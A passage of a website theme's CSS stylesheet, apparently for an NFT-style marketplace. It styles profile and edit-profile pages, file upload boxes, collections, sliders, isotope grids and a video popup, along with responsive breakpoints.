  text-decoration: underline;
}

.cs-profile_nav {
  color: #050023;
}

.cs-profile_nav li:not(:last-child) {
  margin-bottom: 10px;
}

.cs-profile_nav a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  padding: 13px 20px;
  background-color: #f8fafc;
}

.cs-profile_nav a svg, .cs-profile_nav a i {
  margin-right: 15px;
}

.cs-profile_nav a:hover, .cs-profile_nav a.active {
  background-color: #3772ff;
  color: #fff;
}

.cs-profile_right {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding-left: 30px;
}

.cs-edit_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-edit_profile p {
  margin: 0;
  font-size: 14px;
  line-height: 1.5em;
  color: rgba(115, 122, 153, 0.5);
}

.cs-edit_profile_img {
  height: 90px;
  width: 90px;
  margin-right: 25px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  border-radius: 10px;
  overflow: hidden;
}

.cs-edit_profile_img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-upload_btn {
  padding: 6px 22px;
  display: inline-block;
  border-radius: 1.6em;
  outline: none;
  border: none;
  background-color: #050023;
  color: #fff;
  font-weight: 500;
}

.cs-upload_btn:hover {
  background-color: #3772ff;
  color: #fff;
}

.cs-delete_btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 500;
  color: #050023;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-delete_btn i {
  color: #fc466b;
  margin-right: 10px;
}

.cs-delete_btn:hover {
  color: #fc466b;
}

.cs-edit_profile_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
}

.cs-edit_profile_btns > *:not(:last-child) {
  margin-right: 15px;
}

.form-check-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.form-check-group .form-check {
  margin-bottom: 0;
}

.form-check-group > * {
  margin-right: 25px;
}

.cs-file_wrap {
  text-align: center;
  border: 1px dashed rgba(133, 137, 146, 0.5);
  border-radius: 15px;
  height: 200px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}

.cs-file_in {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%;
}

.cs-file_in svg {
  margin-bottom: 10px;
}

.cs-file_in h3 {
  font-size: 16px;
  margin-bottom: 5px;
}

.cs-file_in p {
  font-size: 12px;
  line-height: 1.5em;
  margin: 0;
}

.cs-file {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 2;
  cursor: pointer;
  opacity: 0;
}

.cs-preview {
  max-height: 100%;
  max-width: 100%;
  position: relative;
  z-index: 1;
  opacity: 0;
}

.cs-close_file {
  position: absolute;
  right: 15px;
  top: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.cs-file_wrap.active .cs-file_in {
  opacity: 0;
}

.cs-file_wrap.active .cs-close_file {
  opacity: 1;
  z-index: 3;
}

.cs-file_wrap.active .cs-preview {
  opacity: 1;
}

.cs-large_radio {
  width: 130px;
  height: 100px;
  border-radius: 5px;
  padding: 1px;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  position: relative;
}

.cs-large_radio input {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  cursor: pointer;
  opacity: 0;
}

.cs-large_radio input:checked + .cs-large_radio_in {
  background: #3772ff;
  color: #fff;
}

.cs-large_radio_in {
  background-color: #fff;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: inherit;
  color: #050023;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-large_radio_in h5 {
  margin: 10px 0 0;
  font-weight: 600;
  font-size: 16px;
  color: inherit;
}

.cs-large_radio_group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-large_radio_group > *:not(:last-child) {
  margin-right: 25px;
}

.cs-slider_thumb_lg img {
  border-radius: 10px;
  width: 100%;
}

.cs-slider_thumb_sm {
  border-radius: 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-slider_thumb_sm img {
  width: 100%;
  border-radius: inherit;
}

.slider-nav {
  margin-left: -12px;
  margin-right: -12px;
}

.slider-nav .slider-item {
  padding-left: 12px;
  padding-right: 12px;
}

.slick-current .cs-slider_thumb_sm {
  padding: 3px;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
}

.cs-tab {
  display: none;
}

.cs-tab.active {
  display: block;
}

.cs-tab_links.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 18px;
  line-height: 1.5em;
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-tab_links.cs-style1 a {
  padding: 6px 30px;
  position: relative;
  display: inline-block;
}

.cs-tab_links.cs-style1 a:after {
  content: '';
  height: 1px;
  width: 0%;
  bottom: -1px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  position: absolute;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-tab_links.cs-style1 .active a:after {
  width: 100%;
}

.cs-author_card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 20px;
  border-radius: 10px;
}

.cs-author_card .cs-author_img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  height: 42px;
  width: 42px;
  margin-right: 10px;
  border-radius: 50%;
}

.cs-author_card .cs-author_img img {
  height: 100%;
  width: 100%;
  border-radius: inherit;
}

.cs-author_card h3 {
  font-size: 16px;
  margin-bottom: 0;
  line-height: 1.3em;
}

.cs-author_card p {
  margin: 0;
  line-height: 1.3em;
  color: rgba(115, 122, 153, 0.5);
}

.cs-single_product_head {
  position: relative;
  min-height: 40px;
}

.cs-single_product_head .cs-card_like {
  font-size: 16px;
  top: 0;
  right: 0;
  padding: 5px 10px;
}

.cs-single_product_head h2 {
  font-size: 28px;
  margin-bottom: 12px;
  padding-right: 85px;
}

.cs-single_product_head p {
  color: #050023;
  font-size: 18px;
  font-weight: 500;
  margin: 0;
}

.cs-demo {
  border: 1px solid rgba(55, 114, 255, 0.3);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  border-radius: 15px;
  padding: 15px;
  padding-bottom: 0;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-demo img {
  border-radius: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-demo h4 {
  margin: 0;
  font-size: 16px;
  padding: 15px 0;
}

.cs-demo .cs-demo_in {
  position: relative;
  border-radius: inherit;
}

.cs-demo .cs-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  border-radius: inherit;
  z-index: 1;
  background: rgba(8, 3, 38, 0.3);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-demo .cs-overlay > * {
  margin: 7px;
  border-radius: 7px;
}

.cs-demo:hover .cs-overlay {
  opacity: 1;
}

.cs-landing_footer {
  background-position: bottom center;
  background-size: cover;
}

.cs-landing_footer img {
  margin-bottom: 25px;
}

.cs-landing_footer h2 {
  font-size: 36px;
  margin-bottom: 15px;
}

.cs-landing_footer p {
  margin-bottom: 25px;
}

.cs-landing_copyright {
  padding: 25px 0;
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

@media screen and (max-width: 1300px) {
  .cs-grid_5.cs-gap_30 {
    grid-gap: 20px;
  }
}

@media screen and (max-width: 991px) {
  .cs-btn.cs-style1 {
    padding: 8px 20px;
  }
  .cs-section_heading.cs-style1,
  .cs-section_heading.cs-style2 .cs-section_title,
  .cs-section_heading.cs-style3 .cs-section_title {
    font-size: 30px;
  }
  .cs-general_box_1,
  .cs-general_box_2,
  .cs-general_box_3 {
    padding: 0;
    background: transparent !important;
    border-radius: 0;
  }
  .cs-page_head .cs-page_title {
    font-size: 36px;
  }
  .cs-contact_head .cs-contact_subtitle {
    font-size: 16px;
  }
  .cs-page_head {
    padding: 60px 0 65px;
  }
  .cs-col_reverse_lg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .cs-filter_head {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .cs-filter_head .cs-filter_head_right {
    margin-bottom: 2px;
  }
  .cs-collection_bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-collection_info {
    margin-left: 0;
    margin-top: 25px;
    width: 100%;
  }
  .cs-collection_info_in {
    width: inherit;
  }
  .cs-collection_avatar_name {
    font-size: 22px;
  }
  .cs-section_heading.cs-style4 .cs-section_title {
    font-size: 30px;
  }
  .cs-section_heading.cs-style4 .cs-section_subtitle {
    font-size: 16px;
  }
  .cs-form_card.cs-style1.cs-type1 {
    padding: 45px 30px;
  }
  .cs-form_card.cs-style1.cs-type1 .cs-form_title {
    font-size: 24px;
    margin-bottom: 20px;
  }
  .cs-form_card.cs-style1 .cs-btn.cs-style1.cs-btn_lg {
    padding: 12px 30px;
  }
  .cs-text_box.cs-style2 {
    font-size: 16px;
  }
  .cs-blog_sidebar {
    padding-left: 0px;
  }
  .cs-prifile_wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-profile_sidebar {
    width: 100%;
  }
  .cs-profile_right {
    padding-left: 0;
  }
  .cs-edit_cover {
    bottom: initial;
    top: 20px;
    right: 20px;
    height: 46px;
    width: 46px;
  }
  .cs-btn.cs-style2 > span > span {
    display: none;
  }
  .cs-btn.cs-style2 input {
    margin-left: 5px;
  }
  .cs-profile_title {
    font-size: 24px;
  }
  .cs-edit_profile_img {
    margin-right: 15px;
  }
  .cs-upload_btn {
    padding: 4px 15px;
  }
  .cs-landing_footer h2 {
    font-size: 28px;
  }
}

@media screen and (max-width: 767px) {
  .cs-sidebar_frame.cs-style1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-sidebar_frame_left {
    max-width: 100%;
    margin-bottom: 30px;
  }
  .cs-sidebar_frame_right {
    padding-left: 0;
  }
  .cs-collection_info_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-collection_right {
    max-width: 100%;
    width: 100%;
    margin-left: 0;
    margin-top: 25px;
  }
  .cs-collection_list {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .cs-collection_list li {
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    width: 50%;
  }
  .cs-collection_list li:nth-child(2) {
    border-right-width: 0;
  }
  .cs-hero.cs-style4 .cs-pagination.cs-style1 {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    margin-top: 15px;
  }
}

@media screen and (max-width: 575px) {
  .cs-contact_box {
    padding: 40px 30px 40px;
  }
  .cs-contact_head {
    margin-bottom: 30px;
  }
  .cs-contact_card {
    padding: 30px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-contact_card .cs-contact_info:not(:last-child)::before {
    width: 100%;
    height: 1px;
    top: initial;
    bottom: 0;
  }
  .cs-modal_wrap {
    padding: 0;
  }
  .cs-modal_close {
    right: 15px;
    top: 15px;
  }
  .cs-modal_container {
    border-radius: 0;
    min-height: 100vh;
  }
  .cs-modal_container_in {
    padding: 30px;
    min-height: inherit;
  }
  .cs-media.cs-style1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-media.cs-style1 .cs-media_thumb {
    margin-bottom: 5px;
    margin-right: 0;
  }
  .cs-media.cs-style1 .cs-media_icon {
    margin-top: 5px;
  }
  .cs-collection_bottom {
    margin-top: 25px;
  }
  .cs-collection_bottom {
    padding: 0;
  }
  .cs-collection_avatar {
    width: 120px;
    height: 120px;
  }
  .cs-collection_avatar img {
    border-width: 1px;
  }
  .cs-collection_list li {
    padding: 7px 0 7px 12px;
  }
  .cs-form_card.cs-style1 {
    padding: 35px 20px;
    border-radius: 15px;
  }
  .cs-btn.cs-style2.cs-btn_lg span {
    padding: 12px 15px;
  }
  .cs-form_btns > * {
    margin: 5px;
  }
  .cs-form_btns {
    margin: -5px;
  }
  .cs-btn.cs-style2 i,
  .cs-btn.cs-style2 svg {
    margin-right: 5px;
  }
  .cs-section_heading.cs-style4 .cs-section_subtitle br {
    display: none;
  }
  .cs-activity_wrap {
    padding: 40px 20px;
  }
  .cs-activity {
    padding: 15px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-activity .cs-activity_avatar {
    height: 50px;
    width: 50px;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .cs-activity .cs-activity_icon {
    height: 46px;
    width: 46px;
    right: 15px;
    -webkit-transform: initial;
            transform: initial;
    top: 18px;
  }
  .cs-landing_footer h2 br, .cs-landing_footer p br {
    display: none;
  }
}

@media screen and (max-width: 400px) {
  .cs-form_btns > * {
    width: 100%;
  }
  .cs-edit_profile p {
    font-size: 12px;
  }
}

/*--------------------------------------------------------------
5. Slider
----------------------------------------------------------------*/
.cs-slider {
  position: relative;
}

.slick-slide > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.cs-remove_overflow .slick-list {
  overflow: visible;
}

.cs-remove_overflow .slick-slide {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.cs-remove_overflow .slick-slide.slick-active {
  opacity: 1;
  visibility: visible;
}

.cs-slider.cs-style2 .slick-list {
  padding-top: 40px;
  padding-bottom: 40px;
  margin-top: -40px;
  margin-bottom: -40px;
}

.cs-slider.cs-style2 .slick-dotted .slick-slide {
  max-width: 7%;
}

.cs-pagination.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-pagination.cs-style1 ul {
  list-style: none;
  padding: 0;
  margin: 15px 0 0;
  display: inherit !important;
}

.cs-pagination.cs-style1 li {
  height: 10px;
  width: 10px;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 58px;
  margin: 0 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5;
}

.cs-pagination.cs-style1 li:hover:not(.slick-active) {
  opacity: 0.7;
}

.cs-pagination.cs-style1 li.slick-active {
  width: 32px;
  opacity: 1;
}

.cs-pagination.cs-style1 button {
  display: none;
}

.cs-slider_arrows.cs-style1 .slick-arrow {
  height: 42px;
  width: 42px;
  background-color: #fff;
  cursor: pointer;
  position: relative;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-slider_arrows.cs-style1 .slick-arrow::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-slider_arrows.cs-style1 .slick-arrow i, .cs-slider_arrows.cs-style1 .slick-arrow svg {
  position: relative;
  z-index: 1;
}

.cs-slider_arrows.cs-style1 .slick-arrow.cs-left_arrow {
  left: -54px;
}

.cs-slider_arrows.cs-style1 .slick-arrow.cs-right_arrow {
  right: -54px;
}

.cs-slider_arrows.cs-style1 .slick-arrow:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #fff;
  background-color: transparent;
}

.cs-slider_arrows.cs-style1 .slick-arrow:hover::after {
  opacity: 1;
}

.cs-slider_arrows.cs-style2 {
  position: absolute;
  bottom: 30px;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  right: 30px;
}

.cs-slider_arrows.cs-style2 .slick-arrow {
  height: 42px;
  width: 42px;
  background-color: #fff;
  cursor: pointer;
  position: relative;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-slider_arrows.cs-style2 .slick-arrow::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-slider_arrows.cs-style2 .slick-arrow:first-child {
  margin-right: 15px;
}

.cs-slider_arrows.cs-style2 .slick-arrow i, .cs-slider_arrows.cs-style2 .slick-arrow svg {
  position: relative;
  z-index: 1;
}

.cs-slider_arrows.cs-style2 .slick-arrow:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #fff;
  background: transparent;
}

.cs-slider_arrows.cs-style2 .slick-arrow:hover::after {
  opacity: 1;
}

.slick-dotted {
  cursor: url(../img/drag.html) 16 9, ew-resize !important;
}

.cs-hidden {
  display: none !important;
}

.cs-gap-20 .slick-slide {
  padding: 10px;
}

.cs-gap-20 .slick-list {
  margin: -10px;
}

.cs-gap-30 .slick-slide {
  padding: 15px;
}

.cs-gap-30 .slick-list {
  margin: -15px;
}

.cs-gap-40 .slick-slide {
  padding-left: 20px;
  padding-right: 20px;
}

.cs-gap-40 .slick-list {
  margin-left: -20px;
  margin-right: -20px;
}

.cs-gap-50 .slick-slide {
  padding-left: 25px;
  padding-right: 25px;
}

.cs-gap-50 .slick-list {
  margin-left: -25px;
  margin-right: -25px;
}

@media screen and (max-width: 1199px) {
  .cs-gap-50 .slick-slide {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cs-gap-50 .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media screen and (min-width: 992px) {
  .cs-hidden_desktop {
    display: none !important;
  }
}

@media screen and (max-width: 991px) {
  .cs-hidden_mobile {
    display: none !important;
  }
  .cs-slider_nav {
    position: initial;
    width: 100%;
    -webkit-transform: initial;
            transform: initial;
    padding-bottom: 80px;
  }
  .cs-gap-40 .slick-slide,
  .cs-gap-50 .slick-slide {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cs-gap-40 .slick-list,
  .cs-gap-50 .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media screen and (max-width: 575px) {
  .cs-gap-30 .slick-slide,
  .cs-gap-20 .slick-slide {
    padding: 7px;
  }
  .cs-gap-30 .slick-list,
  .cs-gap-20 .slick-list {
    margin: -7px;
  }
}

/*--------------------------------------------------------------
6. Isotope
----------------------------------------------------------------*/
.cs-isotop {
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-isotop.cs-has_gutter_30 {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: -30px;
}

.cs-isotop.cs-has_gutter_30 .cs-isotop_item {
  padding: 0 15px;
  margin-bottom: 30px;
}

.cs-isotop.cs-has_gutter_40 {
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: -30px;
}

.cs-isotop.cs-has_gutter_40 .cs-isotop_item {
  padding: 0 20px;
  margin-bottom: 30px;
}

.cs-isotop.cs-has_gutter_100 {
  margin-left: -50px;
  margin-right: -50px;
  margin-bottom: -40px;
}

.cs-isotop.cs-has_gutter_100 .cs-isotop_item {
  padding: 0 50px;
  margin-bottom: 40px;
}

.cs-isotop_col_6 .cs-grid_sizer,
.cs-isotop_col_6 .cs-isotop_item {
  width: 16.666667%;
}

.cs-isotop_col_5 .cs-grid_sizer,
.cs-isotop_col_5 .cs-isotop_item {
  width: 20%;
}

.cs-isotop_col_4 .cs-grid_sizer,
.cs-isotop_col_4 .cs-isotop_item {
  width: 25%;
}

.cs-isotop_col_3 .cs-grid_sizer,
.cs-isotop_col_3 .cs-isotop_item {
  width: 33.333333%;
}

.cs-isotop_col_2 .cs-grid_sizer,
.cs-isotop_col_2 .cs-isotop_item {
  width: 50%;
}

.cs-isotop_col_1 .cs-grid_sizer,
.cs-isotop_col_1 .cs-isotop_item {
  width: 100%;
}

.cs-grid_sizer {
  width: 33.333333%;
}

.cs-isotop_col_5 .cs-w20,
.cs-isotop_col_4 .cs-w20,
.cs-isotop_col_3 .cs-w20,
.cs-isotop_col_2 .cs-w20,
.cs-isotop_col_1 .cs-w20 {
  width: 20%;
}

.cs-isotop_col_5 .cs-w25,
.cs-isotop_col_4 .cs-w25,
.cs-isotop_col_3 .cs-w25,
.cs-isotop_col_2 .cs-w25,
.cs-isotop_col_1 .cs-w25 {
  width: 25%;
}

.cs-isotop_col_5 .cs-w33,
.cs-isotop_col_4 .cs-w33,
.cs-isotop_col_3 .cs-w33,
.cs-isotop_col_2 .cs-w33,
.cs-isotop_col_1 .cs-w33 {
  width: 33.333333%;
}

.cs-isotop_col_5 .cs-w50,
.cs-isotop_col_4 .cs-w50,
.cs-isotop_col_3 .cs-w50,
.cs-isotop_col_2 .cs-w50,
.cs-isotop_col_1 .cs-w50 {
  width: 50%;
}

.cs-isotop_col_5 .cs-w66,
.cs-isotop_col_4 .cs-w66,
.cs-isotop_col_3 .cs-w66,
.cs-isotop_col_2 .cs-w66,
.cs-isotop_col_1 .cs-w66 {
  width: 66.666666%;
}

.cs-isotop_col_5 .cs-w100,
.cs-isotop_col_4 .cs-w100,
.cs-isotop_col_3 .cs-w100,
.cs-isotop_col_2 .cs-w100,
.cs-isotop_col_1 .cs-w100 {
  width: 100%;
}

.cs-isotop_filter.cs-style1 {
  color: #050023;
}

.cs-isotop_filter.cs-style1 a {
  padding: 8px 20px;
  position: relative;
  display: inline-block;
  border-radius: 1.6em;
}

.cs-isotop_filter.cs-style1 a::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0;
  border-radius: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-isotop_filter.cs-style1 a span {
  position: relative;
  z-index: 2;
}

.cs-isotop_filter.cs-style1 ul {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  background-color: #fff;
  border-radius: 1.6em;
  padding: 5px;
}

.cs-isotop_filter.cs-style1 .active a {
  color: #fff;
}

.cs-isotop_filter.cs-style1 .active a::before {
  opacity: 1;
}

.cs-isotop_filter.cs-style1.cs-type1 {
  margin-top: -49px;
}

.cs-isotop_filter.cs-style1.cs-type1 ul {
  padding: 0;
  background-color: transparent;
}

.cs-isotop_filter.cs-style1.cs-type2 ul {
  padding: 0;
  background-color: transparent;
}

@media screen and (max-width: 1199px) {
  .cs-isotop.cs-has_gutter_100 .cs-isotop_item {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .cs-isotop.cs-has_gutter_100 {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
  }
  .cs-isotop_col_5 .cs-grid_sizer,
  .cs-isotop_col_5 .cs-isotop_item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 991px) {
  .cs-isotop_col_4 .cs-grid_sizer,
  .cs-isotop_col_4 .cs-isotop_item {
    width: 50%;
  }
  .cs-isotop_col_4 .cs-w50 {
    width: 100%;
  }
  .cs-isotop_col_3 .cs-grid_sizer,
  .cs-isotop_col_3 .cs-isotop_item {
    width: 50%;
  }
  .cs-isotop_col_2 .cs-grid_sizer,
  .cs-isotop_col_2 .cs-isotop_item {
    width: 100%;
  }
  .cs-isotop_col_5 .cs-grid_sizer,
  .cs-isotop_col_5 .cs-isotop_item {
    width: 50%;
  }
  .cs-isotop_filter.cs-style1.cs-type1 {
    margin-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .cs-isotop_col_5 .cs-w50,
  .cs-isotop_col_4 .cs-w50,
  .cs-isotop_col_3 .cs-w50,
  .cs-isotop_col_2 .cs-w50,
  .cs-isotop_col_1 .cs-w50,
  .cs-isotop_col_5 .cs-w66,
  .cs-isotop_col_4 .cs-w66,
  .cs-isotop_col_3 .cs-w66,
  .cs-isotop_col_2 .cs-w66,
  .cs-isotop_col_1 .cs-w66 {
    width: 100%;
  }
  .cs-isotop_col_4 .cs-grid_sizer,
  .cs-isotop_col_4 .cs-isotop_item {
    width: 100%;
  }
  .cs-isotop_col_3 .cs-grid_sizer,
  .cs-isotop_col_3 .cs-isotop_item {
    width: 100%;
  }
  .cs-isotop_col_2 .cs-grid_sizer,
  .cs-isotop_col_2 .cs-isotop_item {
    width: 100%;
  }
}

@media screen and (max-width: 575px) {
  .cs-isotop_col_5 .cs-grid_sizer,
  .cs-isotop_col_5 .cs-isotop_item {
    width: 100%;
  }
}

/*--------------------------------------------------------------
7. Video Popup
----------------------------------------------------------------*/
.cs-pd_video .cs-video_open,
.cs-sample_img .cs-video_open {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: #fff;
  font-size: 68px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  line-height: 48px;
}

.cs-pd_video .cs-video_open:hover,
.cs-sample_img .cs-video_open:hover {
  color: rgba(255, 255, 255, 0.7);
}

.cs-video_popup {
  position: fixed;
  z-index: 1000;
  top: 0;
  width: 100%;
  height: 100%;
  left: -100%;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.cs-video_popup.active {
  left: 0;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  left: 0;
}

.cs-video_popup_overlay {
  position: absolute;
  left: 0;
  right: 0;
  background: #000;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  opacity: 0;
}

.cs-video_popup.active .cs-video_popup_overlay {
  opacity: 0.8;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.cs-video_popup_content {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  font-size: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  -webkit-transform: translateY(100px);
          transform: translateY(100px);
  opacity: 0;
  visibility: hidden;
  padding: 15px;
}

.cs-video_popup.active .cs-video_popup_content {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

.cs-video_popup_content:after {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.cs-video_popup_container {
  display: inline-block;
  position: relative;
  text-align: left;
  background: #fff;
  max-width: 1380px;
  width: 100%;
  vertical-align: middle;
}

.cs-video_popup_container .embed-responsive {
  width: 100%;
}

.embed-responsive {
